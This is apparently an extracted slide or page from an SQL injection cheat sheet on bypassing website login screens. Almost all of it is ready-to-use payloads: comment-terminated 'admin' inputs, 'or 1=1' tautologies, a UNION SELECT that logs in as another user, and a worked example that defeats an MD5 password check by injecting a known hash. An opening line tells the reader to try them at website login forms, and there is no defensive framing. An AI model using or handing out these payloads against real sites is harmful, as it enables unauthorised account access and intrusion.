 Try these at website login forms
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
Login as different User:
' UNION SELECT 1,
'anotheruser',
'doesnt matter', 1--
BYPASSING
LOGIN
SCREENS
LOGIN
MD5 Hash Password
You can union results with a
known password and MD5
hash of supplied password
The Web Application will
compare your password
and the supplied MD5 hash
instead of MD5 from the
database
Bypassing MD5 Hash Check Example
Username : admin
Password : 1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
81dc9bdb52d04dc20036dbd8313ed055 = MD5(1234)